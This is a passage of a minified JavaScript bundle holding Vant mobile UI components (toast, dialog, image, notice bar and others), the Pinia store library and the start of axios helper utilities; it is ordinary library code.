d=p=>oe(lA,Vt({key:t,id:"".concat(n.id,"-").concat(o.value),ref:n.setTitleRefs(o.value),style:f.value,class:u.value,isActive:l.value,controls:t,scrollable:n.scrollable.value,activeColor:n.props.titleActiveColor,inactiveColor:n.props.titleInactiveColor,onClick:m=>p(i.proxy,o.value,m)},bn(n.props,["type","color","shrink"]),bn(r,["dot","badge","title","disabled","showZeroBadge"])),{title:e.title}),h=ve(!l.value);return we(l,p=>{p?h.value=!1:Bs(()=>{h.value=!0})}),we(()=>r.title,()=>{n.setLine(),n.scrollIntoView()}),ms(oA,l),Qr({id:t,renderTitle:d}),()=>{var p;const m="".concat(n.id,"-").concat(o.value),{animated:g,swipeable:v,scrollspy:x,lazyRender:y}=n.props;if(!e.default&&!g)return;const E=x||l.value;if(g||v)return oe(dA,{id:t,role:"tabpanel",class:nc("panel-wrapper",{inactive:h.value}),tabindex:l.value?0:-1,"aria-hidden":!l.value,"aria-labelledby":m,"data-allow-mismatch":"attribute"},{default:()=>{var A;return[oe("div",{class:nc("panel")},[(A=e.default)==null?void 0:A.call(e)])]}});const S=s.value||x||!y?(p=e.default)==null?void 0:p.call(e):null;return On(oe("div",{id:t,role:"tabpanel",class:nc("panel"),tabindex:E?0:-1,"aria-labelledby":m,"data-allow-mismatch":"attribute"},[S]),[[vl,E]])}}});const YF=at(gA),XF=at(nA);let Vi=0;function mA(r){r?(Vi||document.body.classList.add("van-toast--unclickable"),Vi++):Vi&&(Vi--,Vi||document.body.classList.remove("van-toast--unclickable"))}const[vA,ei]=Je("toast"),xA=["show","overlay","teleport","transition","overlayClass","overlayStyle","closeOnClickOverlay","zIndex"],yA={icon:String,show:Boolean,type:Ye("text"),overlay:Boolean,message:Oe,iconSize:Oe,duration:CS(2e3),position:Ye("middle"),teleport:[String,Object],wordBreak:String,className:Gs,iconPrefix:String,transition:Ye("van-fade"),loadingType:String,forbidClick:Boolean,overlayClass:Gs,overlayStyle:Object,closeOnClick:Boolean,closeOnClickOverlay:Boolean,zIndex:Oe};var bv=qe({name:vA,props:yA,emits:["update:show"],setup(r,{emit:e,slots:t}){let s,i=!1;const n=()=>{const f=r.show&&r.forbidClick;i!==f&&(i=f,mA(i))},o=f=>e("update:show",f),a=()=>{r.closeOnClick&&o(!1)},c=()=>clearTimeout(s),l=()=>{const{icon:f,type:d,iconSize:h,iconPrefix:p,loadingType:m}=r;if(f||d==="success"||d==="fail")return oe(Ks,{name:f||d,size:h,class:ei("icon"),classPrefix:p},null);if(d==="loading")return oe(dv,{class:ei("loading"),size:h,type:m},null)},u=()=>{const{type:f,message:d}=r;if(t.message)return oe("div",{class:ei("text")},[t.message()]);if(Xt(d)&&d!=="")return f==="html"?oe("div",{key:0,class:ei("text"),innerHTML:String(d)},null):oe("div",{class:ei("text")},[d])};return we(()=>[r.show,r.forbidClick],n),we(()=>[r.show,r.type,r.message,r.duration],()=>{c(),r.show&&r.duration>0&&(s=setTimeout(()=>{o(!1)},r.duration))}),Lt(n),Fi(n),()=>oe(Af,Vt({class:[ei([r.position,r.wordBreak==="normal"?"break-normal":r.wordBreak,{[r.type]:!r.icon}]),r.className],lockScroll:!1,onClick:a,onClosed:c,"onUpdate:show":o},bn(r,xA)),{default:()=>[l(),u()]})}});function wf(){const r=Mt({show:!1}),e=i=>{r.show=i},t=i=>{ft(r,i,{transitionAppear:!0}),e(!0)},s=()=>e(!1);return Qr({open:t,close:s,toggle:e}),{open:t,close:s,state:r,toggle:e}}function Cf(r){const e=kb(r),t=document.createElement("div");return document.body.appendChild(t),{instance:e.mount(t),unmount(){e.unmount(),document.body.removeChild(t)}}}const EA={icon:"",type:"text",message:"",className:"",overlay:!1,onClose:void 0,onOpened:void 0,duration:2e3,teleport:"body",iconSize:void 0,iconPrefix:void 0,position:"middle",transition:"van-fade",forbidClick:!1,loadingType:void 0,overlayClass:"",overlayStyle:void 0,closeOnClick:!1,closeOnClickOverlay:!1};let pi=[],bA=!1,Ah=ft({},EA);const SA=new Map;function Sv(r){return Un(r)?r:{message:r}}function TA(){const{instance:r}=Cf({setup(){const e=ve(""),{open:t,state:s,close:i,toggle:n}=wf(),o=()=>{},a=()=>oe(bv,Vt(s,{onClosed:o,"onUpdate:show":n}),null);return we(e,c=>{s.message=c}),kt().render=a,{open:t,close:i,message:e}}});return r}function AA(){if(!pi.length||bA){const r=TA();pi.push(r)}return pi[pi.length-1]}function wA(r={}){if(!Xr)return{};const e=AA(),t=Sv(r);return e.open(ft({},Ah,SA.get(t.type||Ah.type),t)),e}const _f=r=>e=>wA(ft({type:r},Sv(e))),QF=_f("loading"),ZF=_f("success"),JF=_f("fail"),e8=r=>{pi.length&&pi[0].close()};at(bv);function CA(r,e){let t=null,s=0;return function(...i){if(t)return;const n=Date.now()-s,o=()=>{s=Date.now(),t=!1,r.apply(this,i)};n>=e?o():t=setTimeout(o,e)}}const[_A,oc]=Je("back-top"),RA={right:Oe,bottom:Oe,zIndex:Oe,target:[String,Object],offset:tr(200),immediate:Boolean,teleport:{type:[String,Object],default:"body"}};var IA=qe({name:_A,inheritAttrs:!1,props:RA,emits:["click"],setup(r,{emit:e,slots:t,attrs:s}){let i=!1;const n=ve(!1),o=ve(),a=ve(),c=xe(()=>ft(bf(r.zIndex),{right:gt(r.right),bottom:gt(r.bottom)})),l=h=>{var p;e("click",h),(p=a.value)==null||p.scrollTo({top:0,behavior:r.immediate?"auto":"smooth"})},u=()=>{n.value=a.value?xl(a.value)>=+r.offset:!1},f=()=>{const{target:h}=r;if(typeof h=="string"){const p=document.querySelector(h);if(p)return p}else return h},d=()=>{Xr&&it(()=>{a.value=r.target?f():Ef(o.value),u()})};return Ws("scroll",CA(u,100),{target:a}),Lt(d),Ss(()=>{i&&(n.value=!0,i=!1)}),qr(()=>{n.value&&r.teleport&&(n.value=!1,i=!0)}),we(()=>r.target,d),()=>{const h=oe("div",Vt({ref:r.teleport?void 0:o,class:oc({active:n.value}),style:c.value,onClick:l},s),[t.default?t.default():oe(Ks,{name:"back-top",class:oc("icon")},null)]);return r.teleport?[oe("div",{ref:o,class:oc("placeholder")},null),oe(af,{to:r.teleport},{default:()=>[h]})]:h}}});const t8=at(IA),[DA,ti]=Je("image"),LA={src:String,alt:String,fit:String,position:String,round:Boolean,block:Boolean,width:Oe,height:Oe,radius:Oe,lazyLoad:Boolean,iconSize:Oe,showError:nt,errorIcon:Ye("photo-fail"),iconPrefix:String,showLoading:nt,loadingIcon:Ye("photo"),crossorigin:String,referrerpolicy:String};var kA=qe({name:DA,props:LA,emits:["load","error"],setup(r,{emit:e,slots:t}){const s=ve(!1),i=ve(!0),n=ve(),{$Lazyload:o}=kt().proxy,a=xe(()=>{const g={width:gt(r.width),height:gt(r.height)};return Xt(r.radius)&&(g.overflow="hidden",g.borderRadius=gt(r.radius)),g});we(()=>r.src,()=>{s.value=!1,i.value=!0});const c=g=>{i.value&&(i.value=!1,e("load",g))},l=()=>{const g=new Event("load");Object.defineProperty(g,"target",{value:n.value,enumerable:!0}),c(g)},u=g=>{s.value=!0,i.value=!1,e("error",g)},f=(g,v,x)=>x?x():oe(Ks,{name:g,size:r.iconSize,class:v,classPrefix:r.iconPrefix},null),d=()=>{if(i.value&&r.showLoading)return oe("div",{class:ti("loading")},[f(r.loadingIcon,ti("loading-icon"),t.loading)]);if(s.value&&r.showError)return oe("div",{class:ti("error")},[f(r.errorIcon,ti("error-icon"),t.error)])},h=()=>{if(s.value||!r.src)return;const g={alt:r.alt,class:ti("img"),style:{objectFit:r.fit,objectPosition:r.position},crossorigin:r.crossorigin,referrerpolicy:r.referrerpolicy};return r.lazyLoad?On(oe("img",Vt({ref:n},g),null),[[mE("lazy"),r.src]]):oe("img",Vt({ref:n,src:r.src,onLoad:c,onError:u},g),null)},p=({el:g})=>{const v=()=>{g===n.value&&i.value&&l()};n.value?v():it(v)},m=({el:g})=>{g===n.value&&!s.value&&u()};return o&&Xr&&(o.$on("loaded",p),o.$on("error",m),Yr(()=>{o.$off("loaded",p),o.$off("error",m)})),Lt(()=>{it(()=>{var g;(g=n.value)!=null&&g.complete&&!r.lazyLoad&&l()})}),()=>{var g;return oe("div",{class:ti({round:r.round,block:r.block}),style:a.value},[h(),d(),(g=t.default)==null?void 0:g.call(t)])}}});const r8=at(kA),s8=at(mT),[PA,lr,no]=Je("dialog"),FA=ft({},Tl,{title:String,theme:String,width:Oe,message:[String,Function],callback:Function,allowHtml:Boolean,className:Gs,transition:Ye("van-dialog-bounce"),messageAlign:String,closeOnPopstate:nt,showCancelButton:Boolean,cancelButtonText:String,cancelButtonColor:String,cancelButtonDisabled:Boolean,confirmButtonText:String,confirmButtonColor:String,confirmButtonDisabled:Boolean,showConfirmButton:nt,closeOnClickOverlay:Boolean,keyboardEnabled:nt}),BA=[...PT,"transition","closeOnPopstate"];var Tv=qe({name:PA,props:FA,emits:["confirm","cancel","keydown","update:show"],setup(r,{emit:e,slots:t}){const s=ve(),i=Mt({confirm:!1,cancel:!1}),n=v=>e("update:show",v),o=v=>{var x;n(!1),(x=r.callback)==null||x.call(r,v)},a=v=>()=>{r.show&&(e(v),r.beforeClose?(i[v]=!0,Sf(r.beforeClose,{args:[v],done(){o(v),i[v]=!1},canceled(){i[v]=!1}})):o(v))},c=a("cancel"),l=a("confirm"),u=Ib(v=>{var x,y;if(!r.keyboardEnabled||v.target!==((y=(x=s.value)==null?void 0:x.popupRef)==null?void 0:y.value))return;({Enter:r.showConfirmButton?l:lu,Escape:r.showCancelButton?c:lu})[v.key](),e("keydown",v)},["enter","esc"]),f=()=>{const v=t.title?t.title():r.title;if(v)return oe("div",{class:lr("header",{isolated:!r.message&&!t.default})},[v])},d=v=>{const{message:x,allowHtml:y,messageAlign:E}=r,b=lr("message",{"has-title":v,[E]:E}),S=Ga(x)?x():x;return y&&typeof S=="string"?oe("div",{class:b,innerHTML:S},null):oe("div",{class:b},[S])},h=()=>{if(t.default)return oe("div",{class:lr("content")},[t.default()]);const{title:v,message:x,allowHtml:y}=r;if(x){const E=!!(v||t.title);return oe("div",{key:y?1:0,class:lr("content",{isolated:!E})},[d(E)])}},p=()=>oe("div",{class:[QS,lr("footer")]},[r.showCancelButton&&oe(fu,{size:"large",text:r.cancelButtonText||no("cancel"),class:lr("cancel"),style:{color:r.cancelButtonColor},loading:i.cancel,disabled:r.cancelButtonDisabled,onClick:c},null),r.showConfirmButton&&oe(fu,{size:"large",text:r.confirmButtonText||no("confirm"),class:[lr("confirm"),{[ZS]:r.showCancelButton}],style:{color:r.confirmButtonColor},loading:i.confirm,disabled:r.confirmButtonDisabled,onClick:l},null)]),m=()=>oe(oT,{class:lr("footer")},{default:()=>[r.showCancelButton&&oe(xh,{type:"warning",text:r.cancelButtonText||no("cancel"),class:lr("cancel"),color:r.cancelButtonColor,loading:i.cancel,disabled:r.cancelButtonDisabled,onClick:c},null),r.showConfirmButton&&oe(xh,{type:"danger",text:r.confirmButtonText||no("confirm"),class:lr("confirm"),color:r.confirmButtonColor,loading:i.confirm,disabled:r.confirmButtonDisabled,onClick:l},null)]}),g=()=>t.footer?t.footer():r.theme==="round-button"?m():p();return()=>{const{width:v,title:x,theme:y,message:E,className:b}=r;return oe(Af,Vt({ref:s,role:"dialog",class:[lr([y]),b],style:{width:gt(v)},tabindex:0,"aria-labelledby":x||E,onKeydown:u,"onUpdate:show":n},bn(r,BA)),{default:()=>[f(),h(),g()]})}}});let du;const OA={title:"",width:"",theme:null,message:"",overlay:!0,callback:null,teleport:"body",className:"",allowHtml:!1,lockScroll:!0,transition:void 0,beforeClose:null,overlayClass:"",overlayStyle:void 0,messageAlign:"",cancelButtonText:"",cancelButtonColor:null,cancelButtonDisabled:!1,confirmButtonText:"",confirmButtonColor:null,confirmButtonDisabled:!1,showConfirmButton:!0,showCancelButton:!1,closeOnPopstate:!0,closeOnClickOverlay:!1};let MA=ft({},OA);function NA(){({instance:du}=Cf({setup(){const{state:e,toggle:t}=wf();return()=>oe(Tv,Vt(e,{"onUpdate:show":t}),null)}}))}function $A(r){return Xr?new Promise((e,t)=>{du||NA(),du.open(ft({},MA,r,{callback:s=>{(s==="confirm"?e:t)(s)}}))}):Promise.resolve(void 0)}const i8=r=>$A(ft({showCancelButton:!0},r));at(Tv);const[UA,Gi]=Je("notice-bar"),HA={text:String,mode:String,color:String,delay:tr(1),speed:tr(60),leftIcon:String,wrapable:Boolean,background:String,scrollable:{type:Boolean,default:null}};var jA=qe({name:UA,props:HA,emits:["close","replay"],setup(r,{emit:e,slots:t}){let s=0,i=0,n;const o=ve(),a=ve(),c=Mt({show:!0,offset:0,duration:0}),l=()=>{if(t["left-icon"])return t["left-icon"]();if(r.leftIcon)return oe(Ks,{class:Gi("left-icon"),name:r.leftIcon},null)},u=()=>{if(r.mode==="closeable")return"cross";if(r.mode==="link")return"arrow"},f=g=>{r.mode==="closeable"&&(c.show=!1,e("close",g))},d=()=>{if(t["right-icon"])return t["right-icon"]();const g=u();if(g)return oe(Ks,{name:g,class:Gi("right-icon"),onClick:f},null)},h=()=>{c.offset=s,c.duration=0,_i(()=>{Bs(()=>{c.offset=-i,c.duration=(i+s)/+r.speed,e("replay")})})},p=()=>{const g=r.scrollable===!1&&!r.wrapable,v={transform:c.offset?"translateX(".concat(c.offset,"px)"):"",transitionDuration:"".concat(c.duration,"s")};return oe("div",{ref:o,role:"marquee",class:Gi("wrap")},[oe("div",{ref:a,style:v,class:[Gi("content"),{"van-ellipsis":g}],onTransitionend:h},[t.default?t.default():r.text])])},m=()=>{const{delay:g,speed:v,scrollable:x}=r,y=Xt(g)?+g*1e3:0;s=0,i=0,c.offset=0,c.duration=0,clearTimeout(n),n=setTimeout(()=>{if(!o.value||!a.value||x===!1)return;const E=wr(o).width,b=wr(a).width;(x||b>E)&&Bs(()=>{s=E,i=b,c.offset=-i,c.duration=i/+v})},y)};return Sl(m),Hn(m),Ws("pageshow",m),Qr({reset:m}),we(()=>[r.text,r.scrollable],m),()=>{const{color:g,wrapable:v,background:x}=r;return On(oe("div",{role:"alert",class:Gi({wrapable:v}),style:{color:g,background:x}},[l(),p(),d()]),[[vl,c.show]])}}});const n8=at(jA),[VA,GA]=Je("notify"),KA=["lockScroll","position","show","teleport","zIndex"],zA=ft({},Tl,{type:Ye("danger"),color:String,message:Oe,position:Ye("top"),className:Gs,background:String,lockScroll:Boolean});var Av=qe({name:VA,props:zA,emits:["update:show"],setup(r,{emit:e,slots:t}){const s=i=>e("update:show",i);return()=>oe(Af,Vt({class:[GA([r.type]),r.className],style:{color:r.color,background:r.background},overlay:!1,duration:.2,"onUpdate:show":s},bn(r,KA)),{default:()=>[t.default?t.default():r.message]})}});let wh,Ei;const qA=r=>Un(r)?r:{message:r};function WA(){({instance:Ei}=Cf({setup(){const{state:r,toggle:e}=wf();return()=>oe(Av,Vt(r,{"onUpdate:show":e}),null)}}))}const YA=()=>({type:"danger",color:void 0,message:"",onClose:void 0,onClick:void 0,onOpened:void 0,duration:3e3,position:void 0,className:"",lockScroll:!1,background:void 0});let XA=YA();const QA=()=>{Ei&&Ei.toggle(!1)};function o8(r){if(Xr)return Ei||WA(),r=ft({},XA,qA(r)),Ei.open(r),clearTimeout(wh),r.duration>0&&(wh=setTimeout(QA,r.duration)),Ei}at(Av);const[Ch,ZA]=Je("space"),JA={align:String,direction:{type:String,default:"horizontal"},size:{type:[Number,String,Array],default:8},wrap:Boolean,fill:Boolean};function wv(r=[]){const e=[];return r.forEach(t=>{Array.isArray(t)?e.push(...t):t.type===At?e.push(...wv(t.children)):e.push(t)}),e.filter(t=>{var s;return!(t&&(t.type===wt||t.type===At&&((s=t.children)==null?void 0:s.length)===0||t.type===Nn&&t.children.trim()===""))})}var ew=qe({name:Ch,props:JA,setup(r,{slots:e}){const t=xe(()=>{var n;return(n=r.align)!=null?n:r.direction==="horizontal"?"center":""}),s=n=>typeof n=="number"?n+"px":n,i=n=>{const o={},a="".concat(s(Array.isArray(r.size)?r.size[0]:r.size)),c="".concat(s(Array.isArray(r.size)?r.size[1]:r.size));return n?r.wrap?{marginBottom:c}:{}:(r.direction==="horizontal"&&(o.marginRight=a),(r.direction==="vertical"||r.wrap)&&(o.marginBottom=c),o)};return()=>{var n;const o=wv((n=e.default)==null?void 0:n.call(e));return oe("div",{class:[ZA({[r.direction]:r.direction,["align-".concat(t.value)]:t.value,wrap:r.wrap,fill:r.fill})]},[o.map((a,c)=>oe("div",{key:"item-".concat(c),class:"".concat(Ch,"-item"),style:i(c===o.length-1)},[a]))])}}});const a8=at(ew);/*!
 * pinia v3.0.1
 * (c) 2025 Eduardo San Martin Morote
 * @license MIT
 */let Cv;const Al=r=>Cv=r,_v=Symbol();function hu(r){return r&&typeof r=="object"&&Object.prototype.toString.call(r)==="[object Object]"&&typeof r.toJSON!="function"}var ln;(function(r){r.direct="direct",r.patchObject="patch object",r.patchFunction="patch function"})(ln||(ln={}));function l8(){const r=Lg(!0),e=r.run(()=>ve({}));let t=[],s=[];const i=nf({install(n){Al(i),i._a=n,n.provide(_v,i),n.config.globalProperties.$pinia=i,s.forEach(o=>t.push(o)),s=[]},use(n){return this._a?t.push(n):s.push(n),this},_p:t,_a:null,_e:r,_s:new Map,state:e});return i}const Rv=()=>{};function _h(r,e,t,s=Rv){r.push(e);const i=()=>{const n=r.indexOf(e);n>-1&&(r.splice(n,1),s())};return!t&&Qu()&&kg(i),i}function ri(r,...e){r.slice().forEach(t=>{t(...e)})}const tw=r=>r(),Rh=Symbol(),ac=Symbol();function pu(r,e){r instanceof Map&&e instanceof Map?e.forEach((t,s)=>r.set(s,t)):r instanceof Set&&e instanceof Set&&e.forEach(r.add,r);for(const t in e){if(!e.hasOwnProperty(t))continue;const s=e[t],i=r[t];hu(i)&&hu(s)&&r.hasOwnProperty(t)&&!Qe(s)&&!gs(s)?r[t]=pu(i,s):r[t]=s}return r}const rw=Symbol();function sw(r){return!hu(r)||!r.hasOwnProperty(rw)}const{assign:ss}=Object;function iw(r){return!!(Qe(r)&&r.effect)}function nw(r,e,t,s){const{state:i,actions:n,getters:o}=e,a=t.state.value[r];let c;function l(){a||(t.state.value[r]=i?i():{});const u=z1(t.state.value[r]);return ss(u,n,Object.keys(o||{}).reduce((f,d)=>(f[d]=nf(xe(()=>{Al(t);const h=t._s.get(r);return o[d].call(h,h)})),f),{}))}return c=Iv(r,l,e,t,s,!0),c}function Iv(r,e,t={},s,i,n){let o;const a=ss({actions:{}},t),c={deep:!0};let l,u,f=[],d=[],h;const p=s.state.value[r];!n&&!p&&(s.state.value[r]={}),ve({});let m;function g(C){let _;l=u=!1,typeof C=="function"?(C(s.state.value[r]),_={type:ln.patchFunction,storeId:r,events:h}):(pu(s.state.value[r],C),_={type:ln.patchObject,payload:C,storeId:r,events:h});const T=m=Symbol();it().then(()=>{m===T&&(l=!0)}),u=!0,ri(f,_,s.state.value[r])}const v=n?function(){const{state:_}=t,T=_?_():{};this.$patch(R=>{ss(R,T)})}:Rv;function x(){o.stop(),f=[],d=[],s._s.delete(r)}const y=(C,_="")=>{if(Rh in C)return C[ac]=_,C;const T=function(){Al(s);const R=Array.from(arguments),I=[],D=[];function B($){I.push($)}function M($){D.push($)}ri(d,{args:R,name:T[ac],store:b,after:B,onError:M});let P;try{P=C.apply(this&&this.$id===r?this:b,R)}catch($){throw ri(D,$),$}return P instanceof Promise?P.then($=>(ri(I,$),$)).catch($=>(ri(D,$),Promise.reject($))):(ri(I,P),P)};return T[Rh]=!0,T[ac]=_,T},E={_p:s,$id:r,$onAction:_h.bind(null,d),$patch:g,$reset:v,$subscribe(C,_={}){const T=_h(f,C,_.detached,()=>R()),R=o.run(()=>we(()=>s.state.value[r],I=>{(_.flush==="sync"?u:l)&&C({storeId:r,type:ln.direct,events:h},I)},ss({},c,_)));return T},$dispose:x},b=Mt(E);s._s.set(r,b);const A=(s._a&&s._a.runWithContext||tw)(()=>s._e.run(()=>(o=Lg()).run(()=>e({action:y}))));for(const C in A){const _=A[C];if(Qe(_)&&!iw(_)||gs(_))n||(p&&sw(_)&&(Qe(_)?_.value=p[C]:pu(_,p[C])),s.state.value[r][C]=_);else if(typeof _=="function"){const T=y(_,C);A[C]=T,a.actions[C]=_}}return ss(b,A),ss(Be(b),A),Object.defineProperty(b,"$state",{get:()=>s.state.value[r],set:C=>{g(_=>{ss(_,C)})}}),s._p.forEach(C=>{ss(b,o.run(()=>C({store:b,app:s._a,pinia:s,options:a})))}),p&&n&&t.hydrate&&t.hydrate(b.$state,p),l=!0,u=!0,b}/*! #__NO_SIDE_EFFECTS__ */function c8(r,e,t){let s;const i=typeof e=="function";s=i?t:e;function n(o,a){const c=df();return o=o||(c?Ct(_v,null):null),o&&Al(o),o=Cv,o._s.has(r)||(i?Iv(r,e,s,o):nw(r,s,o)),o._s.get(r)}return n.$id=r,n}function Dv(r,e){return function(){return r.apply(e,arguments)}}const{toString:ow}=Object.prototype,{getPrototypeOf:Rf}=Object,wl=(r=>e=>{const t=ow.call(e);return r[t]||(r[t]=t.slice(8,-1).toLowerCase())})(Object.create(null)),mr=r=>(r=r.toLowerCase(),e=>wl(e)===r),Cl=r=>e=>typeof e===r,{isArray:Oi}=Array,Tn=Cl("undefined");function aw(r){return r!==null&&!Tn(r)&&r.constructor!==null&&!Tn(r.constructor)&&Wt(r.constructor.isBuffer)&&r.constructor.isBuffer(r)}const Lv=mr("ArrayBuffer");function lw(r){let e;return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?e=ArrayBuffer.isView(r):e=r&&r.buffer&&Lv(r.buffer),e}const cw=Cl("string"),Wt=Cl("function"),kv=Cl("number"),_l=r=>r!==null&&typeof r=="object",uw=r=>r===!0||r===!1,Fo=r=>{if(wl(r)!=="object")return!1;const e=Rf(r);return(e===null||e===Object.prototype||Object.getPrototypeOf(e)===null)&&!(Symbol.toStringTag in r)&&!(Symbol.iterator in r)},fw=mr("Date"),dw=mr("File"),hw=mr("Blob"),pw=mr("FileList"),gw=r=>_l(r)&&Wt(r.pipe),mw=r=>{let e;return r&&(typeof FormData=="function"&&r instanceof FormData||Wt(r.append)&&((e=wl(r))==="formdata"||e==="object"&&Wt(r.toString)&&r.toString()==="[object FormData]"))},vw=mr("URLSearchParams"),[xw,yw,Ew,bw]=["ReadableStream","Request","Response","Headers"].map(mr),Sw=r=>r.trim?r.trim():r.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"");function Vn(r,e,{allOwnKeys:t=!1}={}){if(r===null||typeof r>"u")return;let s,i;if(typeof r!="object"&&(r=[r]),Oi(r))for(s=0,i=r.length;s<i;s++)e.call(null,r[s],s,r);else{const n=t?Object.getOwnPropertyNames(r):Object.keys(r),o=n.length;let a;for(s=0;s<o;s++)a=n[s],e.call(null,r[a],a,r)}}function Pv(r,e){e=e.toLowerCase();const t=Object.keys(r);let s=t.length,i;for(;s-- >0;)if(i=t[s],e===i.toLowerCase())return i;return null}const Os=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:global,Fv=r=>!Tn(r)&&r!==Os;function gu(){const{caseless:r}=Fv(this)&&this||{},e={},t=(s,i)=>{const n=r&&Pv(e,i)||i;Fo(e[n])&&Fo(s)?e[n]=gu(e[n],s):Fo(s)?e[n]=gu({},s):Oi(s)?e[n]=s.slice():e[n]=s};for(let s=0,i=arguments.length;s<i;s++)arguments[s]&&Vn(arguments[s],t);return e}const Tw=(r,e,t,{allOwnKeys:s}={})=>(Vn(e,(i,n)=>{t&&Wt(i)?r[n]=Dv(i,t):r[n]=i},{allOwnKeys:s}),r),Aw=r=>(r.charCodeAt(0)===65279&&(r=r.slice(1)),r),ww=(r,e,t,s)=>{r.prototype=Object.create(e.prototype,s),r.prototype.constructor=r,Object.defineProperty(r,"super",{value:e.prototype}),t&&Object.assign(r.prototype,t)},Cw=(r,e,t,s)=>{let i,n,o;const a={};if(e=e||{},r==null)return e;do{for(i=Object.getOwnPropertyNames(r),n=i.length;n-- >0;)o=i[n],(!s||s(o,r,e))&&!a[o]&&(e[o]=r[o],a[o]=!0);r=t!==!1&&Rf(r)}while(r&&(!t||t(r,e))&&r!==Object.prototype);return e},_w=(r,e,t)=>{r=String(r),(t===void 0||t>r.length)&&(t=r.length),t-=e.length;const s=r.indexOf(e,t);return s!==-1&&s===t},Rw=r=>{if(!r)return null;if(Oi(r))return r;let e=r.length;if(!kv(e))return null;const t=new Array(e);for(;e-- >0;)t[e]=r[e];return t},Iw=(r=>e=>r&&e instanceof r)(typeof Uint8Array<"u"&&Rf(Uint8Array)),Dw=(r,e)=>{const s=(r&&r[Symbol.iterator]).call(r);let i;for(;(i=s.next())&&!i.done;){const n=i.value;e.call(r,n[0],n[1])}},Lw=(r,e)=>{let t;const s=[];for(;(t=r.exec(e))!==null;)s.push(t);return s},kw=mr("HTMLFormElement"),Pw=r=>r.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(t,s,i){return s.toUpperCase()+i}),Ih=(({hasOwnProperty:r})=>(e,t)=>r.call(e,t))(Object.prototype),Fw=mr("RegExp"),Bv=(r,e)=>{const t=Object.getOwnPropertyDescriptors(r),s={};Vn(t,(i,n)=>{let o;(o=e(i,n,r))!==!1&&(s[n]=o||i)}),Object.defineProperties(r,s)},Bw=r=>{Bv(r,(e,t)=>{if(Wt(r)&&["arguments","caller","callee"].indexOf(t)!==-1)return!1;const s=r[t];if(Wt(s)){if(e.enumerable=!1,"writable"in e){e.writable=!1;return}e.set||(e.set=()=>{throw Error("Can not rewrite read-only method '"+t+"'")})}})},Ow=(r,e)=>{const t={},s=i=>{i.forEach(n=>{t[n]=!0})};return Oi(r)?s(r):s(String(r).split(e)),t},Mw=()=>{},Nw=(r,e)=>r!=null&&Number.isFinite(r=+r)?r:e;function $w(r){return!!(r&&Wt(r.append)&&r[Symbol.toStringTag]==="FormData"&&r[Symbol.iterator])}const Uw=r=>{const e=new Array(10),t=(s,i)=>{if(_l(s)){if(e.indexOf(s)>=0)return;if(!("toJSON"in s)){e[i]=s;const n=Oi(s)?[]:{};return Vn(s,(o,a)=>{const c=t(o,i+1);!Tn(c)&&(n[a]=c)}),e[i]=void 0,n}}return s};return t(r,0)},Hw=mr("AsyncFunction"),jw=r=>r&&(_l(r)||Wt(r))&&Wt(r.then)&&Wt(r.catch),Ov=((r,e)=>r?setImmediate:e?((t,s)=>(Os.addEventListener("message",({source:i,data:n})=>{i===Os&&n===t&&s.length&&s.shift()()},!1),i=>{s.push(i),Os.postMessage(t,"*")}))("axios@".concat(Math.random()),[]):t=>setTimeout(t))(typeof setImmediate=="function",Wt(Os.postMessage)),Vw=typeof queueMicrotask<"u"?queueMicrotask.bind(Os):typeof process<"u"&&process.nextTick||Ov,J={isArray:Oi,isArrayBuffer:Lv,isBuffer:aw,isFormData:mw,isArrayBufferView:lw,isString:cw,isNumber:kv,isBoolean:uw,isObject:_l,isPlainObject:Fo,isReadableStream:xw,isRequest:yw,isResponse:Ew,isHeaders:bw,isUndefined:Tn,isDate:fw,isFile:dw,isBlob:hw,isRegExp:Fw,isFunction:Wt,isStream:gw,isURLSearchParams:vw,isTypedArray:Iw,isFileList:pw,forEach:Vn,merge:gu,extend:Tw,trim:Sw,stripBOM:Aw,inherits:ww,toFlatObject:Cw,kindOf:wl,kindOfTest:mr,endsWith:_w,toArray:Rw,forEachEntry:Dw,matchAll:Lw,isHTMLForm:kw,hasOwnProperty:Ih,hasOwnProp:Ih,reduceDescriptors:Bv,freezeMethods:Bw,toObjectSet:Ow,toCamelCase:Pw,noop:Mw,toFiniteNumber:Nw,findKey:Pv,global:Os,isContextDefined:Fv,isSpecCompliantForm:$w,toJSONObject:Uw,isAsyncFn:Hw,isThenable:jw,setImmediate:Ov,asap:Vw};function Ce(r,e,t,s,i){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=new Error().stack,this.message=r,this.name="AxiosError",e&&(this.code=e),t&&(this.config=t),s&&(this.request=s),i&&(this.response=i,this.status=i.status?i.status:null)}J.inherits(Ce,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:J.toJSONObject(this.config),code:this.code,status:this.status}}});const Mv=Ce.prototype,Nv={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(r=>{Nv[r]={value:r}});Object.defineProperties(Ce,Nv);Object.defineProperty(Mv,"isAxiosError",{value:!0});Ce.from=(r,e,t,s,i,n)=>{const o=Object.create(Mv);return J.toFlatObject(r,o,function(c){return c!==Error.prototype},a=>a!=="isAxiosError"),Ce.call(o,r.message,e,t,s,i),o.cause=r,o.name=r.name,n&&Object.assign(o,n),o};const Gw=null;function mu(r){return J.isPlainObject(r)||J.isArray(r)}function $v(r){return J.endsWith(r,"[]")?r.slice(0,-2):r}function Dh(r,e,t){return r?r.concat(e).map(function(i,n){return i=$v(i),!t&&n?"["+i+"]":i}).join(t?".":""):e}function Kw(r){return J.isArray(r)&&!r.some(mu)}const zw=J.toFlatObject(J,{},null,function(e){return/^is[A-Z]/.test(e)});function Rl(r,e,t){if(!J.isObject(r))throw new TypeError("target must be an object");e=e||new FormData,t=J.toFlatObject(t,{metaTokens:!0,dots:!1,indexes:!1},!1,function(m,g){return!J.isUndefined(g[m])});const s=t.metaTokens,i=t.visitor||u,n=t.dots,o=t.indexes,c=(t.Blob||typeof 